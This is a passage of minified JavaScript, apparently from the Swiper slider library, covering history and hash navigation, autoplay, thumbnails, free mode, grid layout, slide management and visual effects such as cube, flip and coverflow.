d.el&&(d.el.removeEventListener("focus",S,!0),d.el.removeEventListener("pointerdown",y,!0),d.el.removeEventListener("pointerup",E,!0))}})},function(e){let{swiper:l,extendParams:t,on:s}=e,n=(t({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}}),!1),a={};const o=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),i=e=>{var t=X();let s;e=(s=e?new URL(e):t.location).pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},r=(s,a)=>{const i=X();if(n&&l.params.history.enabled){let e;e=l.params.url?new URL(l.params.url):i.location;const r=l.virtual&&l.params.virtual.enabled?l.slidesEl.querySelector(`[data-swiper-slide-index="${a}"]`):l.slides[a];let t=o(r.getAttribute("data-history"));if(0<l.params.history.root.length){let e=l.params.history.root;"/"===e[e.length-1]&&(e=e.slice(0,e.length-1)),t=e+"/"+(s?s+"/":"")+t}else e.pathname.includes(s)||(t=(s?s+"/":"")+t);l.params.history.keepQuery&&(t+=e.search);a=i.history.state;a&&a.value===t||(l.params.history.replaceState?i.history.replaceState({value:t},null,t):i.history.pushState({value:t},null,t))}},d=(s,a,i)=>{if(a)for(let e=0,t=l.slides.length;e<t;e+=1){const r=l.slides[e];if(o(r.getAttribute("data-history"))===a){const a=l.getSlideIndex(r);l.slideTo(a,s,i)}}else l.slideTo(0,s,i)},c=()=>{a=i(l.params.url),d(l.params.speed,a.value,!1)};s("init",()=>{if(l.params.history.enabled){const e=X();l.params.history&&(e.history&&e.history.pushState?(n=!0,((a=i(l.params.url)).key||a.value)&&d(0,a.value,l.params.runCallbacksOnInit),l.params.history.replaceState||e.addEventListener("popstate",c)):(l.params.history.enabled=!1,l.params.hashNavigation.enabled=!0))}}),s("destroy",()=>{if(l.params.history.enabled){const e=X();l.params.history.replaceState||e.removeEventListener("popstate",c)}}),s("transitionEnd _freeModeNoMomentumRelease",()=>{n&&r(l.params.history.key,l.activeIndex)}),s("slideChange",()=>{n&&l.params.cssMode&&r(l.params.history.key,l.activeIndex)})},function(e){let{swiper:s,extendParams:t,emit:a,on:i}=e,r=!1;const l=I(),n=X(),o=(t({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1,getSlideIndex(e,t){if(s.virtual&&s.params.virtual.enabled){const e=s.slides.find(e=>e.getAttribute("data-hash")===t);return e?parseInt(e.getAttribute("data-swiper-slide-index"),10):0}return s.getSlideIndex(Y(s.slidesEl,`.${s.params.slideClass}[data-hash="${t}"], swiper-slide[data-hash="${t}"]`)[0])}}}),()=>{a("hashChange");const e=l.location.hash.replace("#",""),t=s.virtual&&s.params.virtual.enabled?s.slidesEl.querySelector(`[data-swiper-slide-index="${s.activeIndex}"]`):s.slides[s.activeIndex];if(e!==(t?t.getAttribute("data-hash"):"")){const t=s.params.hashNavigation.getSlideIndex(s,e);void 0===t||Number.isNaN(t)||s.slideTo(t)}}),d=()=>{if(r&&s.params.hashNavigation.enabled){const e=s.virtual&&s.params.virtual.enabled?s.slidesEl.querySelector(`[data-swiper-slide-index="${s.activeIndex}"]`):s.slides[s.activeIndex],t=e?e.getAttribute("data-hash")||e.getAttribute("data-history"):"";s.params.hashNavigation.replaceState&&n.history&&n.history.replaceState?n.history.replaceState(null,null,"#"+t||""):l.location.hash=t||"",a("hashSet")}};i("init",()=>{var e;!s.params.hashNavigation.enabled||!s.params.hashNavigation.enabled||s.params.history&&s.params.history.enabled||(r=!0,(e=l.location.hash.replace("#",""))&&(e=s.params.hashNavigation.getSlideIndex(s,e),s.slideTo(e||0,0,s.params.runCallbacksOnInit,!0)),s.params.hashNavigation.watchState&&n.addEventListener("hashchange",o))}),i("destroy",()=>{s.params.hashNavigation.enabled&&s.params.hashNavigation.watchState&&n.removeEventListener("hashchange",o)}),i("transitionEnd _freeModeNoMomentumRelease",()=>{r&&d()}),i("slideChange",()=>{r&&s.params.cssMode&&d()})},function(e){let r,l,{swiper:n,extendParams:t,on:s,emit:o,params:a}=e;n.autoplay={running:!1,paused:!1,timeLeft:0},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let d,i,c,p,u,m,h,f,v=a&&a.autoplay?a.autoplay.delay:3e3,g=a&&a.autoplay?a.autoplay.delay:3e3,w=(new Date).getTime();function b(e){n&&!n.destroyed&&n.wrapperEl&&e.target===n.wrapperEl&&(n.wrapperEl.removeEventListener("transitionend",b),f||e.detail&&e.detail.bySwiperTouchMove||M())}const y=()=>{var e;!n.destroyed&&n.autoplay.running&&(n.autoplay.paused?i=!0:i&&(g=d,i=!1),e=n.autoplay.paused?d:w+g-(new Date).getTime(),n.autoplay.timeLeft=e,o("autoplayTimeLeft",e,e/v),l=requestAnimationFrame(()=>{y()}))},E=t=>{if(!n.destroyed&&n.autoplay.running){cancelAnimationFrame(l),y();let e=void 0===t?n.params.autoplay.delay:t;v=n.params.autoplay.delay,g=n.params.autoplay.delay;var s=(()=>{let e;if(e=n.virtual&&n.params.virtual.enabled?n.slides.find(e=>e.classList.contains("swiper-slide-active")):n.slides[n.activeIndex])return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(s)&&0<s&&void 0===t&&(e=s,v=s,g=s),d=e;const a=n.params.speed,i=()=>{n&&!n.destroyed&&(n.params.autoplay.reverseDirection?!n.isBeginning||n.params.loop||n.params.rewind?(n.slidePrev(a,!0,!0),o("autoplay")):n.params.autoplay.stopOnLastSlide||(n.slideTo(n.slides.length-1,a,!0,!0),o("autoplay")):!n.isEnd||n.params.loop||n.params.rewind?(n.slideNext(a,!0,!0),o("autoplay")):n.params.autoplay.stopOnLastSlide||(n.slideTo(0,a,!0,!0),o("autoplay")),n.params.cssMode&&(w=(new Date).getTime(),requestAnimationFrame(()=>{E()})))};return 0<e?(clearTimeout(r),r=setTimeout(()=>{i()},e)):requestAnimationFrame(()=>{i()}),e}},x=()=>{w=(new Date).getTime(),n.autoplay.running=!0,E(),o("autoplayStart")},S=()=>{n.autoplay.running=!1,clearTimeout(r),cancelAnimationFrame(l),o("autoplayStop")},T=(e,t)=>{!n.destroyed&&n.autoplay.running&&(clearTimeout(r),e||(h=!0),e=()=>{o("autoplayPause"),n.params.autoplay.waitForTransition?n.wrapperEl.addEventListener("transitionend",b):M()},n.autoplay.paused=!0,t?(m&&(d=n.params.autoplay.delay),m=!1,e()):(t=d||n.params.autoplay.delay,d=t-((new Date).getTime()-w),n.isEnd&&d<0&&!n.params.loop||(d<0&&(d=0),e())))},M=()=>{n.isEnd&&d<0&&!n.params.loop||n.destroyed||!n.autoplay.running||(w=(new Date).getTime(),h?(h=!1,E(d)):E(),n.autoplay.paused=!1,o("autoplayResume"))},C=()=>{var e;!n.destroyed&&n.autoplay.running&&("hidden"===(e=I()).visibilityState&&(h=!0,T(!0)),"visible"===e.visibilityState&&M())},P=e=>{"mouse"===e.pointerType&&(h=!0,f=!0,n.animating||n.autoplay.paused||T(!0))},L=e=>{"mouse"===e.pointerType&&(f=!1,n.autoplay.paused&&M())};s("init",()=>{n.params.autoplay.enabled&&(n.params.autoplay.pauseOnMouseEnter&&(n.el.addEventListener("pointerenter",P),n.el.addEventListener("pointerleave",L)),I().addEventListener("visibilitychange",C),x())}),s("destroy",()=>{n.el&&"string"!=typeof n.el&&(n.el.removeEventListener("pointerenter",P),n.el.removeEventListener("pointerleave",L)),I().removeEventListener("visibilitychange",C),n.autoplay.running&&S()}),s("_freeModeStaticRelease",()=>{(p||h)&&M()}),s("_freeModeNoMomentumRelease",()=>{n.params.autoplay.disableOnInteraction?S():T(!0,!0)}),s("beforeTransitionStart",(e,t,s)=>{!n.destroyed&&n.autoplay.running&&(s||!n.params.autoplay.disableOnInteraction?T(!0,!0):S())}),s("sliderFirstMove",()=>{!n.destroyed&&n.autoplay.running&&(n.params.autoplay.disableOnInteraction?S():(c=!0,p=!1,h=!1,u=setTimeout(()=>{h=!0,p=!0,T(!0)},200)))}),s("touchEnd",()=>{!n.destroyed&&n.autoplay.running&&c&&(clearTimeout(u),clearTimeout(r),c=(p=(n.params.autoplay.disableOnInteraction||p&&n.params.cssMode&&M(),!1),!1))}),s("slideChange",()=>{!n.destroyed&&n.autoplay.running&&(m=!0)}),Object.assign(n.autoplay,{start:x,stop:S,pause:T,resume:M})},function(e){let{swiper:o,extendParams:t,on:s}=e,a=(t({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}}),!1),i=!1;function r(){const e=o.thumbs.swiper;if(e&&!e.destroyed){const s=e.clickedIndex,a=e.clickedSlide;var t;a&&a.classList.contains(o.params.thumbs.slideThumbActiveClass)||null!=s&&(t=e.params.loop?parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10):s,o.params.loop?o.slideToLoop(t):o.slideTo(t))}}function l(){var e=o.params["thumbs"];if(a)return!1;a=!0;const t=o.constructor;if(e.swiper instanceof t){if(e.swiper.destroyed)return a=!1;o.thumbs.swiper=e.swiper,Object.assign(o.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(o.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),o.thumbs.swiper.update()}else d(e.swiper)&&(e=Object.assign({},e.swiper),Object.assign(e,{watchSlidesProgress:!0,slideToClickedSlide:!1}),o.thumbs.swiper=new t(e),i=!0);return o.thumbs.swiper.el.classList.add(o.params.thumbs.thumbsContainerClass),o.thumbs.swiper.on("tap",r),!0}function n(a){const i=o.thumbs.swiper;if(i&&!i.destroyed){var r="auto"===i.params.slidesPerView?i.slidesPerViewDynamic():i.params.slidesPerView;let t=1;const s=o.params.thumbs.slideThumbActiveClass;if(1<o.params.slidesPerView&&!o.params.centeredSlides&&(t=o.params.slidesPerView),o.params.thumbs.multipleActiveThumbs||(t=1),t=Math.floor(t),i.slides.forEach(e=>e.classList.remove(s)),i.params.loop||i.params.virtual&&i.params.virtual.enabled)for(let e=0;e<t;e+=1)Y(i.slidesEl,`[data-swiper-slide-index="${o.realIndex+e}"]`).forEach(e=>{e.classList.add(s)});else for(let e=0;e<t;e+=1)i.slides[o.realIndex+e]&&i.slides[o.realIndex+e].classList.add(s);var l=o.params.thumbs.autoScrollOffset,n=l&&!i.params.loop;if(o.realIndex!==i.realIndex||n){const e=i.activeIndex;let t,s;if(i.params.loop){const a=i.slides.find(e=>e.getAttribute("data-swiper-slide-index")===""+o.realIndex);t=i.slides.indexOf(a),s=o.activeIndex>o.previousIndex?"next":"prev"}else t=o.realIndex,s=t>o.previousIndex?"next":"prev";n&&(t+="next"===s?l:-1*l),i.visibleSlidesIndexes&&i.visibleSlidesIndexes.indexOf(t)<0&&(i.params.centeredSlides?t=t>e?t-Math.floor(r/2)+1:t+Math.floor(r/2)-1:t>e&&i.params.slidesPerGroup,i.slideTo(t,a?0:void 0))}}}o.thumbs={swiper:null},s("beforeInit",()=>{const a=o.params["thumbs"];if(a&&a.swiper)if("string"==typeof a.swiper||a.swiper instanceof HTMLElement){const i=I(),e=()=>{o.destroyed||(()=>{const t="string"==typeof a.swiper?i.querySelector(a.swiper):a.swiper;if(t&&t.swiper)a.swiper=t.swiper,l(),n(!0);else if(t){const i=o.params.eventsPrefix+"init",s=e=>{a.swiper=e.detail[0],t.removeEventListener(i,s),l(),n(!0),a.swiper.update(),o.update()};t.addEventListener(i,s)}return t})()||requestAnimationFrame(e)};requestAnimationFrame(e)}else l(),n(!0)}),s("slideChange update resize observerUpdate",()=>{n()}),s("setTransition",(e,t)=>{const s=o.thumbs.swiper;s&&!s.destroyed&&s.setTransition(t)}),s("beforeDestroy",()=>{const e=o.thumbs.swiper;e&&!e.destroyed&&i&&e.destroy()}),Object.assign(o.thumbs,{init:l,update:n})},function(e){let{swiper:u,extendParams:t,emit:m,once:h}=e;t({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(u,{freeMode:{onTouchStart:function(){var e;u.params.cssMode||(e=u.getTranslate(),u.setTranslate(e),u.setTransition(0),u.touchEventsData.velocities.length=0,u.freeMode.onTouchEnd({currentPos:u.rtl?u.translate:-u.translate}))},onTouchMove:function(){if(!u.params.cssMode){const{touchEventsData:e,touches:t}=u;0===e.velocities.length&&e.velocities.push({position:t[u.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:t[u.isHorizontal()?"currentX":"currentY"],time:g()})}},onTouchEnd:function(r){let l=r["currentPos"];if(!u.params.cssMode){const{params:n,wrapperEl:o,rtlTranslate:d,snapGrid:c,touchEventsData:p}=u,e=g()-p.touchStartTime;if(l<-u.minTranslate())u.slideTo(u.activeIndex);else if(l>-u.maxTranslate())u.slides.length<c.length?u.slideTo(c.length-1):u.slideTo(u.slides.length-1);else{if(n.freeMode.momentum){if(1<p.velocities.length){const r=p.velocities.pop(),l=p.velocities.pop(),m=r.position-l.position,h=r.time-l.time;u.velocity=m/h,u.velocity/=2,Math.abs(u.velocity)<n.freeMode.minimumVelocity&&(u.velocity=0),(150<h||300<g()-r.time)&&(u.velocity=0)}else u.velocity=0;u.velocity*=n.freeMode.momentumVelocityRatio,p.velocities.length=0;let e=1e3*n.freeMode.momentumRatio;const l=u.velocity*e;let s=u.translate+l;d&&(s=-s);let t,a=!1;r=20*Math.abs(u.velocity)*n.freeMode.momentumBounceRatio;let i;if(s<u.maxTranslate())n.freeMode.momentumBounce?(s+u.maxTranslate()<-r&&(s=u.maxTranslate()-r),t=u.maxTranslate(),a=!0,p.allowMomentumBounce=!0):s=u.maxTranslate(),n.loop&&n.centeredSlides&&(i=!0);else if(s>u.minTranslate())n.freeMode.momentumBounce?(s-u.minTranslate()>r&&(s=u.minTranslate()+r),t=u.minTranslate(),a=!0,p.allowMomentumBounce=!0):s=u.minTranslate(),n.loop&&n.centeredSlides&&(i=!0);else if(n.freeMode.sticky){let t;for(let e=0;e<c.length;e+=1)if(c[e]>-s){t=e;break}s=-(s=Math.abs(c[t]-s)<Math.abs(c[t-1]-s)||"next"===u.swipeDirection?c[t]:c[t-1])}if(i&&h("transitionEnd",()=>{u.loopFix()}),0!==u.velocity){if(e=d?Math.abs((-s-u.translate)/u.velocity):Math.abs((s-u.translate)/u.velocity),n.freeMode.sticky){const l=Math.abs((d?-s:s)-u.translate),m=u.slidesSizesGrid[u.activeIndex];e=l<m?n.speed:l<2*m?1.5*n.speed:2.5*n.speed}}else if(n.freeMode.sticky)return void u.slideToClosest();n.freeMode.momentumBounce&&a?(u.updateProgress(t),u.setTransition(e),u.setTranslate(s),u.transitionStart(!0,u.swipeDirection),u.animating=!0,f(o,()=>{u&&!u.destroyed&&p.allowMomentumBounce&&(m("momentumBounce"),u.setTransition(n.speed),setTimeout(()=>{u.setTranslate(t),f(o,()=>{u&&!u.destroyed&&u.transitionEnd()})},0))})):u.velocity?(m("_freeModeNoMomentumRelease"),u.updateProgress(s),u.setTransition(e),u.setTranslate(s),u.transitionStart(!0,u.swipeDirection),u.animating||(u.animating=!0,f(o,()=>{u&&!u.destroyed&&u.transitionEnd()}))):u.updateProgress(s),u.updateActiveIndex(),u.updateSlidesClasses()}else{if(n.freeMode.sticky)return void u.slideToClosest();n.freeMode&&m("_freeModeNoMomentumRelease")}(!n.freeMode.momentum||e>=n.longSwipesMs)&&(m("_freeModeStaticRelease"),u.updateProgress(),u.updateActiveIndex(),u.updateSlidesClasses())}}}}})},function(e){let c,p,u,a,{swiper:m,extendParams:t,on:s}=e;t({grid:{rows:1,fill:"column"}});const h=()=>{let e=m.params.spaceBetween;return"string"==typeof e&&0<=e.indexOf("%")?e=parseFloat(e.replace("%",""))/100*m.size:"string"==typeof e&&(e=parseFloat(e)),e};s("init",()=>{a=m.params.grid&&1<m.params.grid.rows}),s("update",()=>{const{params:e,el:t}=m,s=e.grid&&1<e.grid.rows;a&&!s?(t.classList.remove(e.containerModifierClass+"grid",e.containerModifierClass+"grid-column"),u=1,m.emitContainerClasses()):!a&&s&&(t.classList.add(e.containerModifierClass+"grid"),"column"===e.grid.fill&&t.classList.add(e.containerModifierClass+"grid-column"),m.emitContainerClasses()),a=s}),m.grid={initSlides:e=>{var t=m.params["slidesPerView"],{rows:s,fill:a}=m.params.grid,e=(m.virtual&&m.params.virtual.enabled?m.virtual.slides:e).length;u=Math.floor(e/s),c=Math.floor(e/s)===e/s?e:Math.ceil(e/s)*s,"auto"!==t&&"row"===a&&(c=Math.max(c,t*s)),p=c/s},unsetSlides:()=>{m.slides&&m.slides.forEach(e=>{e.swiperSlideGridSet&&(e.style.height="",e.style[m.getDirectionLabel("margin-top")]="")})},updateSlide:(e,t,s)=>{var a=m.params["slidesPerGroup"],i=h(),{rows:r,fill:l}=m.params.grid,s=(m.virtual&&m.params.virtual.enabled?m.virtual.slides:s).length;let n,o,d;if("row"===l&&1<a){const p=Math.floor(e/(a*r)),u=e-r*a*p,m=0===p?a:Math.min(Math.ceil((s-p*r*a)/r),a);d=Math.floor(u/m),n=(o=u-d*m+p*a)+d*c/r,t.style.order=n}else"column"===l?(o=Math.floor(e/r),d=e-o*r,(o>u||o===u&&d===r-1)&&((d+=1)>=r&&(d=0,o+=1))):(d=Math.floor(e/p),o=e-d*p);t.row=d,t.column=o,t.style.height=`calc((100% - ${(r-1)*i}px) / ${r})`,t.style[m.getDirectionLabel("margin-top")]=0!==d?i&&i+"px":"",t.swiperSlideGridSet=!0},updateWrapperSize:(s,a)=>{var{centeredSlides:e,roundLengths:i}=m.params,t=h(),r=m.params.grid["rows"];if(m.virtualSize=(s+t)*c,m.virtualSize=Math.ceil(m.virtualSize/r)-t,m.params.cssMode||(m.wrapperEl.style[m.getDirectionLabel("width")]=m.virtualSize+t+"px"),e){const s=[];for(let t=0;t<a.length;t+=1){let e=a[t];i&&(e=Math.floor(e)),a[t]<m.virtualSize+a[0]&&s.push(e)}a.splice(0,a.length),a.push(...s)}}}},function(e){e=e.swiper;Object.assign(e,{appendSlide:function(t){const e=this,{params:s,slidesEl:a}=e;s.loop&&e.loopDestroy();var i=e=>{var t;"string"==typeof e?(D(t=document.createElement("div"),e),a.append(t.children[0]),D(t,"")):a.append(e)};if("object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&i(t[e]);else i(t);e.recalcSlides(),s.loop&&e.loopCreate(),s.observer&&!e.isElement||e.update()}.bind(e),prependSlide:function(t){const e=this,{params:s,activeIndex:a,slidesEl:i}=e;s.loop&&e.loopDestroy();let r=a+1;var l=e=>{var t;"string"==typeof e?(D(t=document.createElement("div"),e),i.prepend(t.children[0]),D(t,"")):i.prepend(e)};if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&l(t[e]);r=a+t.length}else l(t);e.recalcSlides(),s.loop&&e.loopCreate(),s.observer&&!e.isElement||e.update(),e.slideTo(r,0,!1)}.bind(e),addSlide:function(t,s){const a=this,{params:i,activeIndex:e,slidesEl:r}=a;let l=e;i.loop&&(l-=a.loopedSlides,a.loopDestroy(),a.recalcSlides());var n=a.slides.length;if(t<=0)a.prependSlide(s);else if(n<=t)a.appendSlide(s);else{let e=l>t?l+1:l;const o=[];for(let e=n-1;e>=t;--e){const t=a.slides[e];t.remove(),o.unshift(t)}if("object"==typeof s&&"length"in s){for(let e=0;e<s.length;e+=1)s[e]&&r.append(s[e]);e=l>t?l+s.length:l}else r.append(s);for(let e=0;e<o.length;e+=1)r.append(o[e]);a.recalcSlides(),i.loop&&a.loopCreate(),i.observer&&!a.isElement||a.update(),i.loop?a.slideTo(e+a.loopedSlides,0,!1):a.slideTo(e,0,!1)}}.bind(e),removeSlide:function(t){var s=this,{params:e,activeIndex:a}=s;let i=a;e.loop&&(i-=s.loopedSlides,s.loopDestroy());let r,l=i;if("object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)r=t[e],s.slides[r]&&s.slides[r].remove(),r<l&&--l;else r=t,s.slides[r]&&s.slides[r].remove(),r<l&&--l;l=Math.max(l,0),s.recalcSlides(),e.loop&&s.loopCreate(),e.observer&&!s.isElement||s.update(),e.loop?s.slideTo(l+s.loopedSlides,0,!1):s.slideTo(l,0,!1)}.bind(e),removeAllSlides:function(){const t=[];for(let e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}.bind(e)})},function(e){let{swiper:l,extendParams:t,on:s}=e;t({fadeEffect:{crossFade:!1}}),a({effect:"fade",swiper:l,on:s,setTranslate:()=>{const a=l["slides"];l.params.fadeEffect;for(let s=0;s<a.length;s+=1){const a=l.slides[s];let e=-a.swiperSlideOffset,t=(l.params.virtualTranslate||(e-=l.translate),0);l.isHorizontal()||(t=e,e=0);const i=l.params.fadeEffect.crossFade?Math.max(1-Math.abs(a.progress),0):1+Math.min(Math.max(a.progress,-1),0),r=x(0,a);r.style.opacity=i,r.style.transform=`translate3d(${e}px, ${t}px, 0px)`}},setTransition:t=>{const e=l.slides.map(e=>n(e));e.forEach(e=>{e.style.transitionDuration=t+"ms"}),h({swiper:l,duration:t,transformElements:e,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!l.params.cssMode})})},function(e){let{swiper:g,extendParams:t,on:s}=e;t({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const w=(e,t,s)=>{let a=s?e.querySelector(".swiper-slide-shadow-left"):e.querySelector(".swiper-slide-shadow-top"),i=s?e.querySelector(".swiper-slide-shadow-right"):e.querySelector(".swiper-slide-shadow-bottom");a||(a=k("div",("swiper-slide-shadow-cube swiper-slide-shadow-"+(s?"left":"top")).split(" ")),e.append(a)),i||(i=k("div",("swiper-slide-shadow-cube swiper-slide-shadow-"+(s?"right":"bottom")).split(" ")),e.append(i)),a&&(a.style.opacity=Math.max(-t,0)),i&&(i.style.opacity=Math.max(t,0))};a({effect:"cube",swiper:g,on:s,setTranslate:()=>{const{el:e,wrapperEl:t,slides:n,width:s,height:a,rtlTranslate:o,size:d,browser:c}=g,p=E(g),u=g.params.cubeEffect,m=g.isHorizontal(),h=g.virtual&&g.params.virtual.enabled;let i,f=0;u.shadow&&(m?((i=g.wrapperEl.querySelector(".swiper-cube-shadow"))||(i=k("div","swiper-cube-shadow"),g.wrapperEl.append(i)),i.style.height=s+"px"):(i=e.querySelector(".swiper-cube-shadow"))||(i=k("div","swiper-cube-shadow"),e.append(i)));for(let l=0;l<n.length;l+=1){const g=n[l];let e=l,t=90*(e=h?parseInt(g.getAttribute("data-swiper-slide-index"),10):e),s=Math.floor(t/360);o&&(t=-t,s=Math.floor(-t/360));const c=Math.max(Math.min(g.progress,1),-1);let a=0,i=0,r=0;e%4==0?(a=4*-s*d,r=0):(e-1)%4==0?(a=0,r=4*-s*d):(e-2)%4==0?(a=d+4*s*d,r=d):(e-3)%4==0&&(a=-d,r=3*d+4*d*s),o&&(a=-a),m||(i=a,a=0);var v=`rotateX(${p(m?0:-t)}deg) rotateY(${p(m?t:0)}deg) translate3d(${a}px, ${i}px, ${r}px)`;c<=1&&-1<c&&(f=90*e+90*c,o&&(f=90*-e-90*c)),g.style.transform=v,u.slideShadows&&w(g,c,m)}if(t.style.transformOrigin=`50% 50% -${d/2}px`,t.style["-webkit-transform-origin"]=`50% 50% -${d/2}px`,u.shadow)if(m)i.style.transform=`translate3d(0px, ${s/2+u.shadowOffset}px, ${-s/2}px) rotateX(89.99deg) rotateZ(0deg) scale(${u.shadowScale})`;else{const e=Math.abs(f)-90*Math.floor(Math.abs(f)/90),g=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),t=u.shadowScale,n=u.shadowScale/g,w=u.shadowOffset;i.style.transform=`scale3d(${t}, 1, ${n}) translate3d(0px, ${a/2+w}px, ${-a/2/n}px) rotateX(-89.99deg)`}var r=(c.isSafari||c.isWebView)&&c.needPerspectiveFix?-d/2:0;t.style.transform=`translate3d(0px,0,${r}px) rotateX(${p(g.isHorizontal()?0:f)}deg) rotateY(${p(g.isHorizontal()?-f:0)}deg)`,t.style.setProperty("--swiper-cube-translate-z",r+"px")},setTransition:t=>{const{el:e,slides:s}=g;if(s.forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>{e.style.transitionDuration=t+"ms"})}),g.params.cubeEffect.shadow&&!g.isHorizontal()){const g=e.querySelector(".swiper-cube-shadow");g&&(g.style.transitionDuration=t+"ms")}},recreateShadows:()=>{const s=g.isHorizontal();g.slides.forEach(e=>{var t=Math.max(Math.min(e.progress,1),-1);w(e,t,s)})},getEffectParams:()=>g.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function(e){let{swiper:u,extendParams:t,on:s}=e;t({flipEffect:{slideShadows:!0,limitRotation:!0}});const m=(e,t)=>{let s=u.isHorizontal()?e.querySelector(".swiper-slide-shadow-left"):e.querySelector(".swiper-slide-shadow-top"),a=u.isHorizontal()?e.querySelector(".swiper-slide-shadow-right"):e.querySelector(".swiper-slide-shadow-bottom");s=s||S("flip",e,u.isHorizontal()?"left":"top"),a=a||S("flip",e,u.isHorizontal()?"right":"bottom"),s&&(s.style.opacity=Math.max(-t,0)),a&&(a.style.opacity=Math.max(t,0))};a({effect:"flip",swiper:u,on:s,setTranslate:()=>{const{slides:l,rtlTranslate:n}=u,o=u.params.flipEffect,d=E(u);for(let r=0;r<l.length;r+=1){const p=l[r];let e=p.progress;u.params.flipEffect.limitRotation&&(e=Math.max(Math.min(p.progress,1),-1));var c=p.swiperSlideOffset;let t=-180*e,s=0,a=u.params.cssMode?-c-u.translate:-c,i=0;u.isHorizontal()?n&&(t=-t):(i=a,a=0,s=-t,t=0),p.style.zIndex=-Math.abs(Math.round(e))+l.length,o.slideShadows&&m(p,e);c=`translate3d(${a}px, ${i}px, 0px) rotateX(${d(s)}deg) rotateY(${d(t)}deg)`;x(0,p).style.transform=c}},setTransition:t=>{const e=u.slides.map(e=>n(e));e.forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>{e.style.transitionDuration=t+"ms"})}),h({swiper:u,duration:t,transformElements:e})},recreateShadows:()=>{u.params.flipEffect,u.slides.forEach(e=>{let t=e.progress;u.params.flipEffect.limitRotation&&(t=Math.max(Math.min(e.progress,1),-1)),m(e,t)})},getEffectParams:()=>u.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!u.params.cssMode})})},function(e){let{swiper:y,extendParams:t,on:s}=e;t({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}}),a({effect:"coverflow",swiper:y,on:s,setTranslate:()=>{const{width:e,height:o,slides:d,slidesSizesGrid:c}=y,p=y.params.coverflowEffect,u=y.isHorizontal(),m=y.translate,h=u?e/2-m:o/2-m,f=u?p.rotate:-p.rotate,v=p.depth,g=E(y);for(let n=0,e=d.length;n<e;n+=1){const y=d[n],o=c[n],m=(h-y.swiperSlideOffset-o/2)/o,b="function"==typeof p.modifier?p.modifier(m):m*p.modifier;let e=u?f*b:0,t=u?0:f*b,s=-v*Math.abs(b),a=p.stretch,i=("string"==typeof a&&-1!==a.indexOf("%")&&(a=parseFloat(p.stretch)/100*o),u?0:a*b),r=u?a*b:0,l=1-(1-p.scale)*Math.abs(b);Math.abs(r)<.001&&(r=0),Math.abs(i)<.001&&(i=0),Math.abs(s)<.001&&(s=0),Math.abs(e)<.001&&(e=0),Math.abs(t)<.001&&(t=0),Math.abs(l)<.001&&(l=0);var w=`translate3d(${r}px,${i}px,${s}px)  rotateX(${g(t)}deg) rotateY(${g(e)}deg) scale(${l})`;if(x(0,y).style.transform=w,y.style.zIndex=1-Math.abs(Math.round(b)),p.slideShadows){let e=u?y.querySelector(".swiper-slide-shadow-left"):y.querySelector(".swiper-slide-shadow-top"),t=u?y.querySelector(".swiper-slide-shadow-right"):y.querySelector(".swiper-slide-shadow-bottom");e=e||S("coverflow",y,u?"left":"top"),t=t||S("coverflow",y,u?"right":"bottom"),e&&(e.style.opacity=0<b?b:0),t&&(t.style.opacity=0<-b?-b:0)}}},setTransition:t=>{y.slides.map(e=>n(e)).forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>{e.style.transitionDuration=t+"ms"})})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function(e){let{swiper:y,extendParams:t,on:s}=e;t({creativeEffect:{limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});a({effect:"creative",swiper:y,on:s,setTranslate:()=>{const{slides:i,wrapperEl:e,slidesSizesGrid:r}=y,l=y.params.creativeEffect,n=l["progressMultiplier"],o=y.params.centeredSlides,d=E(y);if(o){const 